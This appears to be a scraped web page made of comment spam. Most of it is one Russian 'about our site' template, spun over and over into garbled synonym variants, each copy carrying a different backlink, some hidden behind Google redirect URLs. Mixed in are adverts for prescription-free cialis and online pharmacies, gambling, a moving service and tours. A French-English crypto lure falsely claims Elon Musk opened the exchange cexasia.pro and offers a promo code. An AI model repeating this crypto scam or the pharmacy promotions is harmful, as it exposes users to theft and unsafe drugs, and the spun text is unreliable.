Развивайтесь вместе с нами спустя интерактивные элементы нашего вебсайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть множество способов вести взаимодействие с вами.
**7. Объединение Единомышленников:
Наши форумы и комменты создают виртуальное сообщество, где вам продоставляется возможность общаться с единомышленниками, делиться своим опытом и получать отзывы от других юзеров.
**8. Эстетика и Дизайн:
Мы уделяем внимание деталям, дабы сделать милый визуальный опыт. Наш дизайн призван сделать ваше присутствие на сайте максимально удобным и неплохим.
**9. Скрытые Сегменты и Акции:
Периодически мы предоставляем доступ к тайным разделам и акциям лишь только для наших постоянных читателей. Будьте в курсе, дабы не пропустить оригинальные возможности и бонусы.
**10. Личный Расклад:
Наш сайт создан с учетом ваших необходимостей. Мы стремимся предоставить контент, кот-ый будет релевантен и увлекателен именно для вас. Наши методы рекомендаций приспосабливаются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем увлекательном веб-сайте! Независимо от того, считаетесь ли вы постоянным читателем или только начинаете свое знакомство с нами, у нас есть и остается что-нибудь новое и увлекательное для вас. Приготовьтесь к увлекательному онлайн-путешествию с нами!
Релаксация на туре в Турцию
поездка в турцию цена tez-tour-turkey.ru .
supreme suppliers
**1. Неповторимые Материалы и Контент:
Мы гордимся этим, что предоставляем оригинальные и эксклюзивные материалы, которые вы не найдете нигде еще. Наши создатели и специалисты постоянно работают над созданием контента, кот-ый несомненно будет интересен и полезен для наших гостей.
**2. Информация Обо всем:
Наш вебсайт охватывает широкий спектр тем – от технологий и самочувствия до путешествий и культуры. Вы сможете насладиться статьями, которые поведают вам про все, собственно что вас интересует.
**3. Образовательные Материалы https://te.legra.ph/Zimnie-specshiny–ehto-specializirovannyj-variant-avtomobilnyh-pokryshek-prigodnyj-dlya-garantii-proizvoditelnosti-v-ledyanyh-us-09-21:
Мы верим в мощь образования. На нашем сайте вы посчитаете образовательные материалы, которые посодействуют для вас расширить кругозор, освежить знания или узнать что-нибудь свежее.
**4. Советы и Советы:
Наши эксперты делятся с вами нужными советами и советами по разным темам – от советов по уходу за жилищем до стратегий личного становления. Вы узнаете, как сделать вашу жизнь легче и увлекательнее.
**5. Новые Анонсы и Тенденции:
Будьте в курсе событий с нашими свежайшими новостями и обзорами последних тенденций. Мы смотрим за животрепещущими мероприятиями и предоставляем вам важную информацию.
**6. Интерактивные Элементы:
Развивайтесь вместе с нами через интерактивные составляющие нашего сайта. От опросов и голосований до онлайн-квизов, у нас есть огромное количество методов вести взаимодействие с вами.
**7. Сообщество Единомышленников:
Наши форумы и комменты создают виртуальное сообщество, где вам продоставляется возможность знаться с единомышленниками, делиться своим опытом и получать отзывы от иных юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения составным частям, чтобы сделать приятный визуальный навык. Наш дизайн призван устроить ваше присутствие на веб-сайте максимально комфортным и удовлетворительным.
**9. Скрытые Сегменты и Акции:
Время от времени мы предоставляем доступ к тайным разделам и промоакциям только для наших неизменных читателей. Будьте в курсе, чтобы не пропустить оригинальные возможности и призы.
**10. Личный Расклад:
Наш сайт создан с учетом ваших необходимостей. Мы рвемся предоставить контент, который будет релевантен и увлекателен именно для вас. Наши методы советов адаптируются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем интересном веб-сайте! Независимо от того, считаетесь ли вы постоянным читателем или лишь только начинаете свое знакомство с нами, у нас есть и остается что-то свежее и увлекательное вам. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
canada pharmacy 24h
**1. Неповторимые Материалы и Контент:
Мы гордимся тем, собственно что предоставляем оригинальные и неповторимые материалы, которые вы не найдете ни у кого еще. Наши создатели и специалисты каждый день трудятся над созданием контента, кот-ый будет интересен и полезен для наших гостей.
**2. Информация Про все:
Наш вебсайт охватывает широкий диапазон этим – от технологий и самочувствия до путешествий и культуры. Вы сможете насладиться статьями, коие поведают для вас про все, что вас интересует.
**3. Образовательные Материалы https://www.divephotoguide.com/user/kittensanta9:
Мы верим в силу образования. На нашем веб-сайте вы посчитаете образовательные материалы, которые помогут для вас расширить кругозор, освежить познания или разузнать что-то новое.
**4. Рекомендации и Советы:
Наши эксперты делятся с вами нужными советами и рекомендациями по разным темам – от советов по уходу за домом до стратегий личного становления. Вы узнаете, как сделать вашу жизнь проще и увлекательнее.
**5. Свежие Новости и Направленности:
Будьте в курсе событий с нашими свежими новостями и обзорами последних направленностей. Мы смотрим за животрепещущими событиями и предоставляем вам актуальную информацию.
**6. Интерактивные Элементы:
Развивайтесь вкупе с нами спустя интерактивные составляющие нашего вебсайта. От опросов и голосований до онлайн-квизов, у нас есть множество способов вести взаимодействие с вами.
**7. Сообщество Единомышленников:
Наши форумы и комментарии создают виртуальное сообщество, где вам продоставляется возможность общаться с единомышленниками, делиться своим навыком и получать отзывы от других пользователей.
**8. Эстетика и Дизайн:
Мы придаем значения составным частям, чтобы сделать приятный зрительный навык. Наш дизайн призван устроить ваше пребывание на сайте максимально удобным и неплохим.
**9. Скрытые Разделы и Промоакции:
Периодически мы предоставляем доступ к тайным разделам и промоакциям лишь только для наших неизменных читателей. Будьте в курсе, дабы не пропустить уникальные способности и призы.
**10. Личный Расклад:
Наш сайт создан с учетом ваших потребностей. Мы рвемся дать контент, кот-ый будет релевантен и интересен непосредственно для вас. Наши алгоритмы советов адаптируются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем увлекательном сайте! Независимо от того, являетесь ли вы постоянным читателем или только начинаете свое знакомство с нами, у нас есть и остается что-то свежее и увлекательное для вас. Приготовьтесь к увлекательному онлайн-путешествию с нами!
**1. Неповторимые Материалы и Контент:
Мы гордимся тем, собственно что предоставляем уникальные и эксклюзивные материалы, которые вы не отыщите ни у кого еще. Наши авторы и эксперты каждый день работают над созданием контента, который будет увлекателен и полезен для наших посетителей.
**2. Информация Про все:
Наш вебсайт охватывает широкий спектр что – от технологий и самочувствия до путешествий и культуры. Вы сможете насладиться статьями, которые поведают вам обо всем, что вас интересует.
**3. Образовательные Материалы https://images.google.co.za/url?q=https://covoraseauto.md/:
Мы верим в мощь образования. На нашем веб-сайте вы найдете образовательные материалы, коие помогут для вас расширить кругозор, освежить познания либо разузнать что-то свежее.
**4. Рекомендации и Рекомендации:
Наши эксперты делятся с вами нужными советами и рекомендациями по разным темам – от советов по уходу за жилищем до стратегий личного развития. Вы узнаете, как устроить вашу жизнь проще и увлекательнее.
**5. Свежие Анонсы и Тенденции:
Будьте в курсе событий с нашими свежайшими новостями и обзорами последних тенденций. Мы смотрим за актуальными событиями и предоставляем для вас актуальную информацию.
**6. Интерактивные Элементы:
Развивайтесь вместе с нами спустя интерактивные элементы нашего сайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть множество методов взаимодействовать с вами.
**7. Объединение Единомышленников:
Наши форумы и комменты делают виртуальное объединение, где вам продоставляется возможность знаться с единомышленниками, делиться своим опытом и получать отзывы от других юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения составным частям, чтобы создать приятный зрительный опыт. Наш дизайн призван устроить ваше пребывание на веб-сайте максимально удобным и неплохим.
**9. Скрытые Разделы и Промоакции:
Периодически мы предоставляем доступ к тайным разделам и акциям лишь только для наших неизменных читателей. Будьте в курсе, дабы не упустить оригинальные возможности и бонусы.
**10. Индивидуальный Подход:
Наш вебсайт создан с учетом ваших необходимостей. Мы рвемся дать контент, который несомненно будет релевантен и интересен непосредственно вам. Наши алгоритмы советов приспосабливаются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном веб-сайте! Независимо от такого как, являетесь ли вы постоянным читателем или только начинаете свое знакомство с нами, у нас есть и остается что-нибудь новое и увлекательное для вас. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
Explore a world of endless possibilities with Holiday Compass. From the latest fashion trends to insightful travel guides, and from cutting-edge technology updates to practical lifestyle tips, we’ve got you covered. Our diverse range of content caters to every interest, ensuring you’ll always find something captivating to read.
**1. Неповторимые Материалы и Контент:
Мы гордимся что, собственно что предоставляем оригинальные и неповторимые материалы, которые вы не найдете нигде еще. Наши авторы и эксперты постоянно работают над созданием контента, который будет интересен и полезен для наших гостей.
**2. Информация Про все:
Наш вебсайт охватывает размашистый спектр что – от технологий и здоровья до путешествий и культуры. Вы сможете насладиться заметками, которые поведают для вас обо всем, собственно что вас интересует.
**3. Образовательные Материалы https://maps.google.hr/url?q=https://covoraseauto.md/:
Мы верим в силу образования. На нашем сайте вы посчитаете образовательные материалы, которые помогут для вас расширить кругозор, освежить познания или разузнать что-то новое.
**4. Советы и Рекомендации:
Наши специалисты делятся с вами нужными советами и советами по различным темам – от советов по уходу за жилищем до стратегий собственного становления. Вы узнаете, как сделать вашу жизнь проще и увлекательнее.
**5. Свежие Анонсы и Направленности:
Будьте в курсе мероприятий с нашими свежайшими новостями и обзорами последних тенденций. Мы смотрим за актуальными событиями и предоставляем для вас актуальную информацию.
**6. Интерактивные Элементы:
Развивайтесь совместно с нами спустя интерактивные элементы нашего сайта. От опросов и голосований до онлайн-квизов, у нас есть множество методов взаимодействовать с вами.
**7. Сообщество Единомышленников:
Наши форумы и комменты создают виртуальное сообщество, где вам продоставляется возможность общаться с единомышленниками, делиться своим навыком и получать отзывы от других юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения составным частям, чтобы создать приятный визуальный навык. Наш дизайн призван устроить ваше присутствие на веб-сайте максимально удобным и неплохим.
**9. Скрытые Разделы и Промоакции:
Время от времени мы предоставляем доступ к секретным разделам и промоакциям только для наших постоянных читателей. Будьте в курсе, дабы не упустить оригинальные способности и бонусы.
**10. Личный Подход:
Наш вебсайт создан с учетом ваших необходимостей. Мы стремимся дать контент, кот-ый несомненно будет релевантен и интересен именно вам. Наши методы советов адаптируются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем увлекательном сайте! Независимо от того, являетесь ли вы постоянным читателем или лишь только начинаете свое знакомство с нами, у нас есть и остается что-нибудь новое и захватывающее вам. Приготовьтесь к увлекательному онлайн-путешествию с нами!
Salut! Maintenant, je vais vous expliquer comment gagner rapidement de l’argent avec la crypto-monnaie!
Il n’y a pas si longtemps, Elon Musk a annoncé l’ouverture d’un nouvel échange cryptographique – cexasia.pro
For all new users, he distributed crypto assets using a special promotional code – ILMS24
Now all you have to do is register, enter the promotional code, be sure to pass verification and get quick money
You can watch video instructions on YouTube https://youtu.be/rQ8ayYhYhEo?si=BE-D9Th9tJ9umwHV
Don’t miss your chance, the promotion is limited in time
cialis without a doctor’s prescription
**1. Неповторимые Материалы и Контент:
Мы гордимся что, что предоставляем оригинальные и эксклюзивные материалы, которые вы не найдете нигде еще. Наши создатели и эксперты постоянно трудятся над созданием контента, который несомненно будет увлекателен и полезен для наших гостей.
**2. Информация Про все:
Наш вебсайт охватывает размашистый спектр что – от технологий и здоровья до путешествий и культуры. Вы сможете насладиться статьями, которые расскажут для вас про все, что вас интересует.
**3. Образовательные Материалы https://images.google.co.il/url?q=https://sailun.md/:
Мы верим в мощь образования. На нашем веб-сайте вы найдете образовательные материалы, которые помогут для вас расширить кругозор, освежить знания или разузнать что-нибудь новое.
**4. Рекомендации и Рекомендации:
Наши эксперты делятся с вами полезными советами и рекомендациями по различным темам – от советов по уходу за жилищем до стратегий собственного становления. Вы узнаете, как устроить вашу жизнь легче и увлекательнее.
**5. Новые Анонсы и Тенденции:
Будьте в курсе мероприятий с нашими свежайшими новостями и обзорами последних направленностей. Мы следим за животрепещущими событиями и предоставляем вам актуальную информацию.
**6. Интерактивные Элементы:
Развивайтесь вкупе с нами спустя интерактивные элементы нашего вебсайта. От опросов и голосований до онлайн-квизов, у нас есть множество методов вести взаимодействие с вами.
**7. Сообщество Единомышленников:
Наши форумы и комменты делают виртуальное сообщество, где вам продоставляется возможность знаться с единомышленниками, делиться своим опытом и получать отзывы от иных пользователей.
**8. Эстетика и Дизайн:
Мы уделяем внимание деталям, дабы создать милый зрительный опыт. Наш дизайн призван устроить ваше присутствие на сайте максимально комфортным и неплохим.
**9. Скрытые Сегменты и Акции:
Время от времени мы предоставляем доступ к секретным разделам и акциям только для наших постоянных читателей. Будьте в курсе, чтобы не пропустить оригинальные возможности и бонусы.
**10. Индивидуальный Подход:
Наш сайт сотворен с учетом ваших потребностей. Мы рвемся предоставить контент, кот-ый будет релевантен и интересен именно для вас. Наши методы советов приспосабливаются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном сайте! Независимо от такого как, являетесь ли вы постоянным читателем либо лишь только начинаете свое знакомство с нами, у нас всегда есть что-то новое и увлекательное вам. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
Can I get a prescription for over-the-counter allergy nasal sprays online testosterone gel for females.
Грузоперевозки для частных лиц
грузчики стоимость услуг https://www.moving-company-kharkov.com.ua/ .
**1. Неповторимые Материалы и Контент:
Мы гордимся что, что предоставляем уникальные и неповторимые материалы, которые вы не найдете ни у кого еще. Наши авторы и специалисты каждый день трудятся над созданием контента, кот-ый несомненно будет увлекателен и полезен для наших посетителей.
**2. Информация Про все:
Наш сайт охватывает широкий спектр тем – от технологий и самочувствия до путешествий и культуры. У вас появится возможность насладиться статьями, которые поведают вам обо всем, что вас интересует.
**3. Образовательные Материалы http://knl-es.com/forums/users/auntsarah52/:
Мы верим в силу образования. На нашем сайте вы посчитаете образовательные материалы, которые помогут для вас расширить кругозор, освежить знания или узнать что-нибудь свежее.
**4. Советы и Рекомендации:
Наши специалисты делятся с вами полезными советами и советами по различным темам – от советов по уходу за жилищем до стратегий личного развития. Вы узнаете, как устроить вашу жизнь проще и интереснее.
**5. Свежие Новости и Тенденции:
Будьте в курсе событий с нашими свежайшими новостями и обзорами последних тенденций. Мы смотрим за животрепещущими мероприятиями и предоставляем вам актуальную информацию.
**6. Интерактивные Элементы:
Развивайтесь вместе с нами спустя интерактивные элементы нашего вебсайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть огромное количество методов вести взаимодействие с вами.
**7. Сообщество Единомышленников:
Наши форумы и комментарии делают виртуальное объединение, где вы можете знаться с единомышленниками, делиться своим опытом и получать отзывы от других пользователей.
**8. Эстетика и Дизайн:
Мы придаем значения составным частям, чтобы создать милый зрительный опыт. Наш дизайн призван сделать ваше пребывание на веб-сайте очень максимально удобным и удовлетворительным.
**9. Секретные Разделы и Промоакции:
Периодически мы предоставляем доступ к секретным разделам и промоакциям лишь только для наших постоянных читателей. Будьте в курсе, дабы не упустить уникальные способности и призы.
**10. Личный Расклад:
Наш сайт сотворен с учетом ваших потребностей. Мы стремимся предоставить контент, кот-ый будет релевантен и увлекателен именно вам. Наши алгоритмы рекомендаций адаптируются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем интересном сайте! Независимо от того, являетесь ли вы неизменным читателем или только начинаете свое знакомство с нами, у нас есть и остается что-то новое и захватывающее вам. Приготовьтесь к увлекательному онлайн-путешествию с нами!
**1. Неповторимые Материалы и Контент:
Мы гордимся этим, что предоставляем оригинальные и неповторимые материалы, коие вы не найдете нигде еще. Наши авторы и эксперты постоянно трудятся над созданием контента, который несомненно будет интересен и полезен для наших гостей.
**2. Информация Про все:
Наш сайт охватывает широкий спектр этим – от технологий и здоровья до путешествий и культуры. У вас появится возможность насладиться статьями, коие расскажут для вас обо всем, собственно что вас интересует.
**3. Образовательные Материалы http://teafish.cc/home.php?mod=space&uid=2312245:
Мы верим в силу образования. На нашем сайте вы найдете образовательные материалы, коие помогут для вас расширить кругозор, освежить знания либо разузнать что-то новое.
**4. Советы и Советы:
Наши специалисты делятся с вами нужными советами и рекомендациями по разным темам – от советов по уходу за домом до стратегий личного развития. Вы узнаете, как сделать вашу жизнь легче и интереснее.
**5. Свежие Анонсы и Тенденции:
Будьте в курсе событий с нашими свежими новостями и обзорами последних направленностей. Мы смотрим за животрепещущими мероприятиями и предоставляем для вас важную информацию.
**6. Интерактивные Составляющие:
Развивайтесь совместно с нами через интерактивные составляющие нашего сайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть огромное количество способов вести взаимодействие с вами.
**7. Сообщество Единомышленников:
Наши форумы и комменты создают виртуальное объединение, где вам продоставляется возможность общаться с единомышленниками, делиться своим опытом и получать отзывы от иных юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения составным частям, чтобы создать милый зрительный навык. Наш дизайн призван устроить ваше присутствие на веб-сайте максимально комфортным и неплохим.
**9. Секретные Сегменты и Акции:
Время от времени мы предоставляем доступ к тайным разделам и промоакциям только для наших постоянных читателей. Будьте в курсе, дабы не упустить оригинальные возможности и бонусы.
**10. Индивидуальный Подход:
Наш вебсайт создан с учетом ваших потребностей. Мы рвемся дать контент, кот-ый будет релевантен и увлекателен непосредственно вам. Наши алгоритмы советов адаптируются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем увлекательном сайте! Независимо от того, являетесь ли вы постоянным читателем или лишь только начинаете свое знакомство с нами, у нас всегда есть что-нибудь новое и захватывающее для вас. Приготовьтесь к увлекательному онлайн-путешествию с нами!
BLOGMAX, a dynamic platform where curiosity meets enlightenment. Explore an array of engaging content spanning travel, fashion, technology, lifestyle, and beyond. Stay ahead of the curve with our insightful articles, trend analyses, and expert advice.
**1. Эксклюзивные Материалы и Контент:
Мы гордимся тем, собственно что предоставляем оригинальные и эксклюзивные материалы, которые вы не найдете ни у кого еще. Наши авторы и эксперты постоянно работают над созданием контента, который несомненно будет увлекателен и полезен для наших гостей.
**2. Информация Про все:
Наш вебсайт охватывает размашистый спектр этим – от технологий и здоровья до путешествий и культуры. У вас появится возможность насладиться заметками, которые поведают для вас обо всем, собственно что вас интересует.
**3. Образовательные Материалы http://piqabooq.com/author/sortsnail9/:
Мы верим в силу образования. На нашем веб-сайте вы найдете образовательные материалы, которые помогут вам расширить кругозор, освежить познания либо разузнать что-нибудь свежее.
**4. Рекомендации и Советы:
Наши специалисты делятся с вами полезными советами и советами по различным темам – от советов по уходу за домом до стратегий собственного развития. Вы узнаете, как сделать вашу жизнь легче и увлекательнее.
**5. Свежие Анонсы и Тенденции:
Будьте в курсе событий с нашими свежайшими новостями и обзорами последних направленностей. Мы следим за животрепещущими мероприятиями и предоставляем вам актуальную информацию.
**6. Интерактивные Элементы:
Развивайтесь вкупе с нами через интерактивные составляющие нашего сайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть множество методов взаимодействовать с вами.
**7. Сообщество Единомышленников:
Наши форумы и комменты делают виртуальное объединение, где вы можете общаться с единомышленниками, делиться своим навыком и получать отзывы от других юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения составным частям, дабы создать милый визуальный навык. Наш дизайн призван сделать ваше присутствие на веб-сайте очень максимально удобным и удовлетворительным.
**9. Скрытые Разделы и Акции:
Время от времени мы предоставляем доступ к секретным разделам и промоакциям лишь только для наших неизменных читателей. Будьте в курсе, дабы не пропустить оригинальные способности и бонусы.
**10. Индивидуальный Расклад:
Наш сайт сотворен с учетом ваших потребностей. Мы рвемся предоставить контент, кот-ый будет релевантен и увлекателен непосредственно вам. Наши алгоритмы советов адаптируются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем интересном сайте! Независимо от такого как, являетесь ли вы постоянным читателем или только начинаете свое знакомство с нами, у нас есть и остается что-то новое и увлекательное для вас. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
**1. Неповторимые Материалы и Контент:
Мы гордимся тем, что предоставляем уникальные и эксклюзивные материалы, коие вы не отыщите нигде еще. Наши авторы и специалисты каждый день работают над созданием контента, кот-ый будет увлекателен и может быть полезен для наших посетителей.
**2. Информация Про все:
Наш сайт обхватывает широкий спектр тем – от технологий и самочувствия до путешествий и культуры. У вас появится возможность насладиться статьями, коие расскажут вам обо всем, что вас интересует.
**3. Образовательные Материалы https://www.pinterest.com/flutegym9/:
Мы верим в силу образования. На нашем сайте вы найдете образовательные материалы, которые помогут для вас расширить кругозор, освежить знания или разузнать что-то свежее.
**4. Советы и Советы:
Наши эксперты делятся с вами нужными советами и советами по различным темам – от советов по уходу за домом до стратегий личного становления. Вы узнаете, как устроить вашу жизнь легче и интереснее.
**5. Новые Анонсы и Тенденции:
Будьте в курсе мероприятий с нашими свежайшими новостями и обзорами последних направленностей. Мы смотрим за актуальными мероприятиями и предоставляем для вас актуальную информацию.
**6. Интерактивные Составляющие:
Развивайтесь совместно с нами через интерактивные элементы нашего вебсайта. От опросов и голосований до онлайн-квизов, у нас есть огромное количество методов взаимодействовать с вами.
**7. Объединение Единомышленников:
Наши форумы и комментарии создают виртуальное сообщество, где вам продоставляется возможность общаться с единомышленниками, делиться своим опытом и получать отзывы от других юзеров.
**8. Эстетика и Дизайн:
Мы уделяем внимание деталям, чтобы создать милый зрительный навык. Наш дизайн призван сделать ваше присутствие на сайте максимально удобным и удовлетворительным.
**9. Скрытые Сегменты и Акции:
Время от времени мы предоставляем доступ к секретным разделам и акциям лишь только для наших неизменных читателей. Будьте в курсе, дабы не упустить уникальные способности и бонусы.
**10. Личный Расклад:
Наш вебсайт создан с учетом ваших необходимостей. Мы рвемся дать контент, который будет релевантен и увлекателен именно вам. Наши методы рекомендаций приспосабливаются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем интересном сайте! Независимо от такого как, считаетесь ли вы неизменным читателем или только начинаете свое знакомство с нами, у нас есть и остается что-нибудь новое и захватывающее вам. Приготовьтесь к увлекательному онлайн-путешествию с нами!
on line pharmacy
Gambling
**1. Эксклюзивные Материалы и Контент:
Мы гордимся что, что предоставляем уникальные и неповторимые материалы, коие вы не найдете ни у кого еще. Наши авторы и специалисты постоянно трудятся над созданием контента, кот-ый будет интересен и может быть полезен для наших гостей.
**2. Информация Про все:
Наш сайт обхватывает широкий спектр что – от технологий и здоровья до путешествий и культуры. Вы сможете насладиться заметками, которые расскажут вам обо всем, что вас интересует.
**3. Образовательные Материалы https://www.youmagine.com/maylace65/designs:
Мы верим в силу образования. На нашем веб-сайте вы посчитаете образовательные материалы, которые посодействуют для вас расширить кругозор, освежить знания или узнать что-то новое.
**4. Рекомендации и Советы:
Наши эксперты делятся с вами нужными советами и рекомендациями по различным темам – от советов по уходу за домом до стратегий личного развития. Вы узнаете, как устроить вашу жизнь проще и увлекательнее.
**5. Новые Новости и Тенденции:
Будьте в курсе мероприятий с нашими свежайшими новостями и обзорами последних тенденций. Мы следим за животрепещущими мероприятиями и предоставляем вам важную информацию.
**6. Интерактивные Элементы:
Развивайтесь вкупе с нами спустя интерактивные элементы нашего сайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть огромное количество способов вести взаимодействие с вами.
**7. Объединение Единомышленников:
Наши форумы и комментарии создают виртуальное объединение, где вам продоставляется возможность общаться с единомышленниками, делиться своим навыком и получать отзывы от других юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения деталям, чтобы сделать милый визуальный навык. Наш дизайн призван сделать ваше присутствие на сайте максимально удобным и неплохим.
**9. Секретные Сегменты и Акции:
Периодически мы предоставляем доступ к секретным разделам и промоакциям только для наших постоянных читателей. Будьте в курсе, дабы не упустить оригинальные возможности и бонусы.
**10. Индивидуальный Расклад:
Наш вебсайт создан с учетом ваших необходимостей. Мы стремимся предоставить контент, кот-ый несомненно будет релевантен и интересен именно вам. Наши методы рекомендаций адаптируются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем увлекательном сайте! Независимо от того, являетесь ли вы неизменным читателем либо только начинаете свое знакомство с нами, у нас есть и остается что-то свежее и захватывающее для вас. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
orlistat sky pharmacy
**1. Неповторимые Материалы и Контент:
Мы гордимся что, собственно что предоставляем оригинальные и неповторимые материалы, коие вы не отыщите ни у кого еще. Наши создатели и специалисты каждый день работают над созданием контента, который будет интересен и может быть полезен для наших посетителей.
**2. Информация Обо всем:
Наш сайт охватывает размашистый спектр этим – от технологий и самочувствия до путешествий и культуры. У вас появится возможность насладиться заметками, коие расскажут для вас обо всем, собственно что вас интересует.
**3. Образовательные Материалы https://writeablog.net/dockmargin56/dobryi-den-uvazhaemyi-vladelets-avtomobilia:
Мы верим в силу образования. На нашем сайте вы найдете образовательные материалы, коие посодействуют для вас расширить кругозор, освежить знания или узнать что-то свежее.
**4. Советы и Рекомендации:
Наши эксперты делятся с вами полезными советами и рекомендациями по различным темам – от советов по уходу за домом до стратегий собственного развития. Вы узнаете, как сделать вашу жизнь проще и интереснее.
**5. Новые Анонсы и Направленности:
Будьте в курсе событий с нашими свежайшими новостями и обзорами последних направленностей. Мы смотрим за животрепещущими мероприятиями и предоставляем вам важную информацию.
**6. Интерактивные Элементы:
Развивайтесь вместе с нами спустя интерактивные элементы нашего сайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть множество методов вести взаимодействие с вами.
**7. Сообщество Единомышленников:
Наши форумы и комментарии создают виртуальное объединение, где вы можете знаться с единомышленниками, делиться своим навыком и получать отзывы от иных пользователей.
**8. Эстетика и Дизайн:
Мы уделяем внимание деталям, чтобы создать приятный визуальный опыт. Наш дизайн призван устроить ваше присутствие на сайте максимально удобным и удовлетворительным.
**9. Секретные Сегменты и Промоакции:
Периодически мы предоставляем доступ к тайным разделам и акциям только для наших неизменных читателей. Будьте в курсе, чтобы не пропустить уникальные возможности и призы.
**10. Индивидуальный Подход:
Наш вебсайт сотворен с учетом ваших потребностей. Мы рвемся дать контент, который несомненно будет релевантен и интересен именно для вас. Наши методы советов адаптируются к вашим предпочтениям.
И, присоединяйтесь к нам на нашем интересном веб-сайте! Независимо от того, считаетесь ли вы постоянным читателем либо лишь только начинаете свое знакомство с нами, у нас всегда есть что-то свежее и увлекательное вам. Приготовьтесь к увлекательному онлайн-путешествию с нами!
generic cialis without prescription
Explore a world of diverse interests with Queen Holiday. From fashion trends to travel tips, tech updates to lifestyle advice, our platform offers enriching content for every curious mind. Delve into insightful articles and discover new perspectives on topics that matter to you.
**1. Эксклюзивные Материалы и Контент:
Мы гордимся что, что предоставляем уникальные и неповторимые материалы, коие вы не найдете нигде еще. Наши создатели и эксперты каждый день работают над созданием контента, который несомненно будет увлекателен и полезен для наших посетителей.
**2. Информация Про все:
Наш сайт охватывает широкий диапазон тем – от технологий и здоровья до путешествий и культуры. У вас появится возможность насладиться заметками, коие поведают для вас обо всем, собственно что вас интересует.
**3. Образовательные Материалы https://unsplash.com/@dillseeder49:
Мы верим в мощь образования. На нашем веб-сайте вы найдете образовательные материалы, которые помогут для вас расширить кругозор, освежить знания или узнать что-то новое.
**4. Советы и Советы:
Наши специалисты делятся с вами нужными советами и советами по различным темам – от советов по уходу за жилищем до стратегий собственного становления. Вы узнаете, как устроить вашу жизнь проще и увлекательнее.
**5. Новые Анонсы и Направленности:
Будьте в курсе мероприятий с нашими свежайшими новостями и обзорами последних тенденций. Мы смотрим за животрепещущими мероприятиями и предоставляем вам важную информацию.
**6. Интерактивные Элементы:
Развивайтесь вместе с нами через интерактивные составляющие нашего сайта. От выборочных опросов и голосований до онлайн-квизов, у нас есть множество способов вести взаимодействие с вами.
**7. Сообщество Единомышленников:
Наши форумы и комменты делают виртуальное объединение, где вам продоставляется возможность знаться с единомышленниками, делиться своим навыком и получать отзывы от иных юзеров.
**8. Эстетика и Дизайн:
Мы уделяем внимание составным частям, чтобы сделать приятный зрительный опыт. Наш дизайн призван устроить ваше присутствие на веб-сайте максимально удобным и удовлетворительным.
**9. Секретные Сегменты и Акции:
Время от времени мы предоставляем доступ к секретным разделам и акциям только для наших постоянных читателей. Будьте в курсе, чтобы не пропустить уникальные способности и бонусы.
**10. Индивидуальный Подход:
Наш вебсайт сотворен с учетом ваших необходимостей. Мы рвемся предоставить контент, кот-ый будет релевантен и увлекателен непосредственно вам. Наши методы советов адаптируются к вашим предпочтениям.
Так что, присоединяйтесь к нам на нашем увлекательном сайте! Независимо от того, считаетесь ли вы постоянным читателем или только начинаете свое знакомство с нами, у нас есть и остается что-то свежее и увлекательное для вас. Приготовьтесь к интереснейшему онлайн-путешествию с нами!
**1. Неповторимые Материалы и Контент:
Мы гордимся этим, что предоставляем оригинальные и эксклюзивные материалы, коие вы не найдете ни у кого еще. Наши создатели и специалисты постоянно трудятся над созданием контента, который несомненно будет интересен и может быть полезен для наших гостей.
**2. Информация Обо всем:
Наш вебсайт охватывает размашистый диапазон тем – от технологий и здоровья до путешествий и культуры. У вас появится возможность насладиться статьями, коие поведают вам про все, собственно что вас интересует.
**3. Образовательные Материалы http://www.xindeping.com/home.php?mod=space&uid=106897:
Мы верим в мощь образования. На нашем сайте вы посчитаете образовательные материалы, которые помогут для вас расширить кругозор, освежить познания или разузнать что-то свежее.
**4. Рекомендации и Рекомендации:
Наши специалисты делятся с вами нужными советами и советами по различным темам – от советов по уходу за домом до стратегий собственного развития. Вы узнаете, как сделать вашу жизнь проще и интереснее.
**5. Свежие Новости и Тенденции:
Будьте в курсе мероприятий с нашими свежими новостями и обзорами последних тенденций. Мы смотрим за актуальными событиями и предоставляем для вас важную информацию.
**6. Интерактивные Составляющие:
Развивайтесь вкупе с нами через интерактивные составляющие нашего вебсайта. От опросов и голосований до онлайн-квизов, у нас есть огромное количество способов вести взаимодействие с вами.
**7. Объединение Единомышленников:
Наши форумы и комменты делают виртуальное объединение, где вам продоставляется возможность общаться с единомышленниками, делиться своим опытом и получать отзывы от иных юзеров.
**8. Эстетика и Дизайн:
Мы придаем значения деталям, дабы создать милый визуальный опыт. Наш дизайн призван сделать ваше пребывание на сайте очень максимально комфортным и неплохим.
**9. Секретные Сегменты и Промоакции:
Время от времени мы предоставляем доступ к секретным разделам и акциям лишь только для наших постоянных читателей. Будьте в курсе, дабы не пропустить оригинальные способности и призы.
**10. Личный Расклад:
Наш вебсайт сотворен с учетом ваших необходимостей. Мы рвемся предоставить контент, кот-ый несомненно будет релевантен и увлекателен именно для вас. Наши алгоритмы советов адаптируются к вашим предпочтениям.
